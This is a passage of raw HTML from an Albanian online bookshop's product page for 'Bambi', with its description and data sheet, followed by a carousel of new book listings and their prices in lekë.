class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/9945-anija-e-bardhe.html" class="lnk_img product-image" title="Anija e bardhe"><img src="https://CloudFront.bukinist.al/19370-home_default/anija-e-bardhe.jpg" alt="Anija e bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/9945-anija-e-bardhe.html" title="Anija e bardhe">Anija e bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/klasiket-per-femije/9946-aventurat-e-bakut.html" class="lnk_img product-image" title="Aventurat e Bakut"><img src="https://CloudFront.bukinist.al/19369-home_default/aventurat-e-bakut.jpg" alt="Aventurat e Bakut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/klasiket-per-femije/9946-aventurat-e-bakut.html" title="Aventurat e Bakut">Aventurat e Bakut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9946&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9946" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/9951-david-koperfildi-zambaku.html" class="lnk_img product-image" title="David Koperfildi - Zambaku"><img src="https://CloudFront.bukinist.al/19364-home_default/david-koperfildi-zambaku.jpg" alt="David Koperfildi - Zambaku" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/9951-david-koperfildi-zambaku.html" title="David Koperfildi - Zambaku">David Koperfildi - Zambaku</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="3286" data-name="Bambi" data-url="https://bukinist.al/en/klasiket-per-femije/3286-bambi.html" data-image-url="http://bukinist.al/img/p/7/8/0/3/7803.jpg" data-description="Libri rr&euml;fen jet&euml;n dhe aventurat e drerit m&euml; t&euml; bukur t&euml; pyllit, Bambit. Nj&euml; kryevep&euml;r poezie e lirizmi p&euml;rmbi dashurin&euml; dhe kuptimin e jet&euml;s. Rr&euml;fimi &euml;sht&euml; i nd&euml;rtuar n&euml; dy linja: n&euml; nj&euml;r&euml;n paraqitet jeta e kafsh&euml;ve t&euml; pyllit, s&euml; bashku me bukurin&euml; e natyr&euml;s, ku personazh kryesor &euml;sht&euml; Bambi, nd&euml;rsa n&euml; linj&euml;n tjet&euml;r jepet masakra q&euml; shkakton njeriu n&euml; momentin kur v&euml; dor&euml; mbi kafsh&euml;t. Pra, n&euml; t&euml; trajtohet nj&euml; tem&euml; q&euml; ka p&euml;r q&euml;llim edukimin e f&euml;mij&euml;ve ndaj vlerave t&euml; natyr&euml;s q&euml; na rrethon." data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Libri rrëfen jetën dhe aventurat e drerit më të bukur të pyllit, Bambit. Një kryevepër poezie e lirizmi përmbi dashurinë dhe kuptimin e jetës. Rrëfimi është i ndërtuar në dy linja: në njërën paraqitet jeta e kafshëve të pyllit, së bashku me bukurinë e natyrës, ku personazh kryesor është Bambi, ndërsa në linjën tjetër jepet masakra që shkakton njeriu në momentin kur vë dorë mbi kafshët. Pra, në të trajtohet një temë që ka për qëllim edukimin e fëmijëve ndaj vlerave të natyrës që na rrethon.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>pages</td><td>104</td></tr><tr class="odd"><td>ISBN</td><td>99927-33-35-7</td></tr><tr class="even"><td>Published year</td><td>2004</td></tr><tr class="odd"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përkthyesi</td><td>Eqerem Çabej</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" 